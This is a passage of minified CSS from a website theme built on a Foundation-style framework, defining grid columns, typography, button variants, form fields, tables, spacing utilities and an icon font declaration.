6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1.5rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:pt-serif,serif;font-weight:normal;font-style:normal;color:#1e3564;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:1.4rem;line-height:1.2}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#76777a;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.25rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#1e3564;text-decoration:underline;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1a2e56;text-decoration:none}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #76777a;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1.5rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.5rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #76777a}blockquote,blockquote p{line-height:1.6;color:#231f20}cite{display:block;font-size:.8125rem;color:#231f20}cite:before{content:'\2014 \0020'}abbr{color:#231f20;cursor:help;border-bottom:1px dotted #231f20}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#231f20;background-color:#b1b1b1;border:1px solid #76777a;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#b1b1b1;color:#231f20;font-family:Consolas,"Liberation Mono",Courier,monospace}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#231f20}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #231f20;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.button,.post_filtering_paging_wrapper .post_filtering_more{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;transition:background-color 0.25s ease-out, color 0.25s ease-out;vertical-align:middle;border:1px solid transparent;border-radius:0;padding:0.85em 1em;margin:0 0 1rem 0;font-size:0.9rem;background-color:#1e3564;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper [data-whatinput='mouse'] .post_filtering_more{outline:0}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover,.button:focus,.post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#1a2d55;color:#fefefe}.button.tiny,.post_filtering_paging_wrapper .tiny.post_filtering_more{font-size:.6rem}.button.small,.post_filtering_paging_wrapper .small.post_filtering_more{font-size:.75rem}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:1.25rem}.button.expanded,.post_filtering_paging_wrapper .expanded.post_filtering_more{display:block;width:100%;margin-left:0;margin-right:0}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1e3564;color:#fefefe}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#2f81a6;color:#fefefe}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#266785;color:#fefefe}.button.accent_one,.post_filtering_paging_wrapper .accent_one.post_filtering_more{background-color:#1F3564;color:#fefefe}.button.accent_one:hover,.post_filtering_paging_wrapper .accent_one.post_filtering_more:hover,.button.accent_one:focus,.post_filtering_paging_wrapper .accent_one.post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button.accent_two,.post_filtering_paging_wrapper .accent_two.post_filtering_more{background-color:#009dc7;color:#fefefe}.button.accent_two:hover,.post_filtering_paging_wrapper .accent_two.post_filtering_more:hover,.button.accent_two:focus,.post_filtering_paging_wrapper .accent_two.post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button.accent_three,.post_filtering_paging_wrapper .accent_three.post_filtering_more{background-color:#67ccf2;color:#231f20}.button.accent_three:hover,.post_filtering_paging_wrapper .accent_three.post_filtering_more:hover,.button.accent_three:focus,.post_filtering_paging_wrapper .accent_three.post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button.accent_four,.post_filtering_paging_wrapper .accent_four.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.accent_four:hover,.post_filtering_paging_wrapper .accent_four.post_filtering_more:hover,.button.accent_four:focus,.post_filtering_paging_wrapper .accent_four.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.bgcolor,.post_filtering_paging_wrapper .bgcolor.post_filtering_more{background-color:#fefefe;color:#231f20}.button.bgcolor:hover,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:hover,.button.bgcolor:focus,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button.success,.post_filtering_paging_wrapper .success.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.success:hover,.post_filtering_paging_wrapper .success.post_filtering_more:hover,.button.success:focus,.post_filtering_paging_wrapper .success.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.warning,.post_filtering_paging_wrapper .warning.post_filtering_more{background-color:#ffae00;color:#fefefe}.button.warning:hover,.post_filtering_paging_wrapper .warning.post_filtering_more:hover,.button.warning:focus,.post_filtering_paging_wrapper .warning.post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button.alert,.post_filtering_paging_wrapper .alert.post_filtering_more{background-color:#ec5840;color:#fefefe}.button.alert:hover,.post_filtering_paging_wrapper .alert.post_filtering_more:hover,.button.alert:focus,.post_filtering_paging_wrapper .alert.post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more,.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{background-color:transparent}.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.primary,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow.primary:hover,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:hover,.button.hollow.primary:focus,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.secondary,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more{border:1px solid #2f81a6;color:#2f81a6}.button.hollow.secondary:hover,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:hover,.button.hollow.secondary:focus,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:focus{border-color:#184153;color:#184153}.button.hollow.accent_one,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more{border:1px solid #1F3564;color:#1F3564}.button.hollow.accent_one:hover,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:hover,.button.hollow.accent_one:focus,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:focus{border-color:#101b32;color:#101b32}.button.hollow.accent_two,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more{border:1px solid #009dc7;color:#009dc7}.button.hollow.accent_two:hover,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:hover,.button.hollow.accent_two:focus,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:focus{border-color:#004f64;color:#004f64}.button.hollow.accent_three,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more{border:1px solid #67ccf2;color:#67ccf2}.button.hollow.accent_three:hover,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:hover,.button.hollow.accent_three:focus,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:focus{border-color:#0e779f;color:#0e779f}.button.hollow.accent_four,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.accent_four:hover,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:hover,.button.hollow.accent_four:focus,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.bgcolor,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more{border:1px solid #fefefe;color:#fefefe}.button.hollow.bgcolor:hover,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:hover,.button.hollow.bgcolor:focus,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:focus{border-color:#7f7f7f;color:#7f7f7f}.button.hollow.success,.post_filtering_paging_wrapper .hollow.success.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.success:hover,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:hover,.button.hollow.success:focus,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.warning,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:hover,.button.hollow.warning:focus,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:focus{border-color:#805700;color:#805700}.button.hollow.alert,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more{border:1px solid #ec5840;color:#ec5840}.button.hollow.alert:hover,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:hover,.button.hollow.alert:focus,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:focus{border-color:#881f0e;color:#881f0e}.button.disabled,.post_filtering_paging_wrapper .disabled.post_filtering_more,.button[disabled],.post_filtering_paging_wrapper [disabled].post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled:hover,.post_filtering_paging_wrapper .disabled.post_filtering_more:hover,.button.disabled:focus,.post_filtering_paging_wrapper .disabled.post_filtering_more:focus,.button[disabled]:hover,.post_filtering_paging_wrapper [disabled].post_filtering_more:hover,.button[disabled]:focus,.post_filtering_paging_wrapper [disabled].post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.primary,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more,.button[disabled].primary,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.primary:hover,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:hover,.button.disabled.primary:focus,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:focus,.button[disabled].primary:hover,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:hover,.button[disabled].primary:focus,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.secondary,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more,.button[disabled].secondary,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.secondary:hover,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:hover,.button.disabled.secondary:focus,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:focus,.button[disabled].secondary:hover,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:hover,.button[disabled].secondary:focus,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:focus{background-color:#2f81a6;color:#fefefe}.button.disabled.accent_one,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more,.button[disabled].accent_one,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_one:hover,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:hover,.button.disabled.accent_one:focus,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:focus,.button[disabled].accent_one:hover,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:hover,.button[disabled].accent_one:focus,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:focus{background-color:#1F3564;color:#fefefe}.button.disabled.accent_two,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more,.button[disabled].accent_two,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_two:hover,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:hover,.button.disabled.accent_two:focus,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:focus,.button[disabled].accent_two:hover,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:hover,.button[disabled].accent_two:focus,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:focus{background-color:#009dc7;color:#fefefe}.button.disabled.accent_three,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more,.button[disabled].accent_three,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_three:hover,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:hover,.button.disabled.accent_three:focus,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:focus,.button[disabled].accent_three:hover,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:hover,.button[disabled].accent_three:focus,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:focus{background-color:#67ccf2;color:#fefefe}.button.disabled.accent_four,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more,.button[disabled].accent_four,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_four:hover,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:hover,.button.disabled.accent_four:focus,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:focus,.button[disabled].accent_four:hover,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:hover,.button[disabled].accent_four:focus,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.bgcolor,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more,.button[disabled].bgcolor,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.bgcolor:hover,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:hover,.button.disabled.bgcolor:focus,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:focus,.button[disabled].bgcolor:hover,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:hover,.button[disabled].bgcolor:focus,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:focus{background-color:#fefefe;color:#fefefe}.button.disabled.success,.post_filtering_paging_wrapper .disabled.success.post_filtering_more,.button[disabled].success,.post_filtering_paging_wrapper [disabled].success.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.success:hover,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:hover,.button.disabled.success:focus,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:focus,.button[disabled].success:hover,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:hover,.button[disabled].success:focus,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.warning,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more,.button[disabled].warning,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.warning:hover,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:hover,.button.disabled.warning:focus,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:focus,.button[disabled].warning:hover,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:hover,.button[disabled].warning:focus,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:focus{background-color:#ffae00;color:#fefefe}.button.disabled.alert,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more,.button[disabled].alert,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.alert:hover,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:hover,.button.disabled.alert:focus,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:focus,.button[disabled].alert:hover,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:hover,.button[disabled].alert:focus,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:focus{background-color:#ec5840;color:#fefefe}.button.dropdown::after,.post_filtering_paging_wrapper .dropdown.post_filtering_more::after{content:'';display:block;width:0;height:0;border:inset .4em;border-color:#fefefe transparent transparent;border-top-style:solid;border-bottom-width:0;position:relative;top:0.4em;float:right;margin-left:1em;display:inline-block}.button.arrow-only::after,.post_filtering_paging_wrapper .arrow-only.post_filtering_more::after{margin-left:0;float:none;top:-0.1em}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-family:inherit;font-size:1rem;color:#231f20;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(35,31,32,0.1);border-radius:0;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{border:1px solid #231f20;background-color:#fefefe;outline:none;box-shadow:0 0 5px #76777a;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#76777a}input::placeholder,textarea::placeholder{color:#76777a}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#b1b1b1;cursor:default}[type='submit'],[type='button']{border-radius:0;-webkit-appearance:none;-moz-appearance:none}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#231f20}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#231f20}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{text-align:center;padding:0 1rem;background:#b1b1b1;color:#231f20;border:1px solid #76777a;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;height:100%;width:1%}.input-group-button a,.input-group-button input,.input-group-button button{margin:0}.input-group .input-group-button{display:table-cell}fieldset{border:0;padding:0;margin:0}legend{margin-bottom:.5rem;max-width:100%}.fieldset{border:1px solid #76777a;padding:1.25rem;margin:1.125rem 0}.fieldset legend{background:#fefefe;padding:0 .1875rem;margin:0;margin-left:-.1875rem}select{height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-size:1rem;font-family:inherit;line-height:normal;color:#231f20;background-color:#fefefe;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2835, 31, 32%29'></polygon></svg>");background-size:9px 6px;background-position:right -1rem center;background-origin:content-box;background-repeat:no-repeat;padding-right:1.5rem}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:#b1b1b1;cursor:default}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){background-color:rgba(236,88,64,0.1);border-color:#ec5840}.is-invalid-label{color:#ec5840}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#ec5840}.form-error.is-visible{display:block}table{width:100%;margin-bottom:1rem;border-radius:0}table thead,table tbody,table tfoot{border:0;background-color:#fefefe}table caption{font-weight:bold;padding:.5rem .625rem .625rem}table thead{background:#fefefe;color:#231f20}table tfoot{background:#fefefe;color:#231f20}table thead tr,table tfoot tr{background:transparent}table thead th,table thead td,table tfoot th,table tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}table tbody tr:nth-child(even){background-color:#fefefe}table tbody th,table tbody td{padding:.5rem .625rem .625rem}@media screen and (max-width: 59.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f9f9f9}table.hover tfoot tr:hover{background-color:#f9f9f9}table.hover tbody tr:hover{background-color:#fefefe}table.hover tbody tr:nth-of-type(even):hover{background-color:#fefefe}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.p__0{padding:0px}.pt__0{padding-top:0px}.pb__0{padding-bottom:0px}.pl__0{padding-left:0px}.pr__0{padding-right:0px}.m__0{margin:0px}.mt__0{margin-top:0px}.mb__0{margin-bottom:0px}.ml__0{margin-left:0px}.mr__0{margin-right:0px}.p__1{padding:10px}.pt__1{padding-top:10px}.pb__1{padding-bottom:10px}.pl__1{padding-left:10px}.pr__1{padding-right:10px}.m__1{margin:10px}.mt__1{margin-top:10px}.mb__1{margin-bottom:10px}.ml__1{margin-left:10px}.mr__1{margin-right:10px}.p__2{padding:20px}.pt__2{padding-top:20px}.pb__2{padding-bottom:20px}.pl__2{padding-left:20px}.pr__2{padding-right:20px}.m__2{margin:20px}.mt__2{margin-top:20px}.mb__2{margin-bottom:20px}.ml__2{margin-left:20px}.mr__2{margin-right:20px}.p__3{padding:30px}.pt__3{padding-top:30px}.pb__3{padding-bottom:30px}.pl__3{padding-left:30px}.pr__3{padding-right:30px}.m__3{margin:30px}.mt__3{margin-top:30px}.mb__3{margin-bottom:30px}.ml__3{margin-left:30px}.mr__3{margin-right:30px}.p__4{padding:40px}.pt__4{padding-top:40px}.pb__4{padding-bottom:40px}.pl__4{padding-left:40px}.pr__4{padding-right:40px}.m__4{margin:40px}.mt__4{margin-top:40px}.mb__4{margin-bottom:40px}.ml__4{margin-left:40px}.mr__4{margin-right:40px}.p__5{padding:50px}.pt__5{padding-top:50px}.pb__5{padding-bottom:50px}.pl__5{padding-left:50px}.pr__5{padding-right:50px}.m__5{margin:50px}.mt__5{margin-top:50px}.mb__5{margin-bottom:50px}.ml__5{margin-left:50px}.mr__5{margin-right:50px}.p__6{padding:60px}.pt__6{padding-top:60px}.pb__6{padding-bottom:60px}.pl__6{padding-left:60px}.pr__6{padding-right:60px}.m__6{margin:60px}.mt__6{margin-top:60px}.mb__6{margin-bottom:60px}.ml__6{margin-left:60px}.mr__6{margin-right:60px}.p__7{padding:70px}.pt__7{padding-top:70px}.pb__7{padding-bottom:70px}.pl__7{padding-left:70px}.pr__7{padding-right:70px}.m__7{margin:70px}.mt__7{margin-top:70px}.mb__7{margin-bottom:70px}.ml__7{margin-left:70px}.mr__7{margin-right:70px}.p__8{padding:80px}.pt__8{padding-top:80px}.pb__8{padding-bottom:80px}.pl__8{padding-left:80px}.pr__8{padding-right:80px}.m__8{margin:80px}.mt__8{margin-top:80px}.mb__8{margin-bottom:80px}.ml__8{margin-left:80px}.mr__8{margin-right:80px}.p__9{padding:90px}.pt__9{padding-top:90px}.pb__9{padding-bottom:90px}.pl__9{padding-left:90px}.pr__9{padding-right:90px}.m__9{margin:90px}.mt__9{margin-top:90px}.mb__9{margin-bottom:90px}.ml__9{margin-left:90px}.mr__9{margin-right:90px}.p__10{padding:100px}.pt__10{padding-top:100px}.pb__10{padding-bottom:100px}.pl__10{padding-left:100px}.pr__10{padding-right:100px}.m__10{margin:100px}.mt__10{margin-top:100px}.mb__10{margin-bottom:100px}.ml__10{margin-left:100px}.mr__10{margin-right:100px}.background-color-white{background-color:#fff}.background-color-black{background-color:#000}.background-color-primary{background-color:#1e3564}.background-color-secondary{background-color:#2f81a6}.background-color-accent-one{background-color:#1F3564}.background-color-accent-two{background-color:#009dc7}.background-color-accent-three{background-color:#67ccf2}.background-color-accent-four{background-color:#bcca49}.background-color-accent-five{background-color:#bcca48}.background-color-green{background-color:#4acaa8}.background-color-dark-green{background-color:#0b7759}.background-color-blue{background-color:#f7f8f8}.background-color-blue-grey{background-color:#39444e}.background-color-gray{background-color:#f7f8f8}.font-color-white{color:#fff}.font-color-black{color:#000}.font-color-primary{color:#1e3564}.font-color-secondary{color:#2f81a6}.font-color-accent-one{color:#1F3564}.font-color-accent-two{color:#009dc7}.font-color-accent-three{color:#67ccf2}.font-color-accent-four{color:#bcca49}.font-color-accent-five{color:#bcca48}.font-color-green{color:#4acaa8}.font-color-dark-green{color:#0b7759}.font-color-blue{color:#f7f8f8}.font-color-blue-grey{color:#39444e}.font-color-gray{color:#f7f8f8}@font-face{font-family:'icomoon';src:url("../fonts/icomoon20190618.eot?3rbws5");src:url("../fonts/icomoon20190618.eot?3rbws5#iefix") format("embedded-opentype"),url("../fonts/icomoon20190618.ttf?3rbws5") format("truetype"),url("../fonts/icomoon20190618.woff?3rbws5") format("woff"),url("../fonts/icomoon20190618.svg?3rbws5#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' 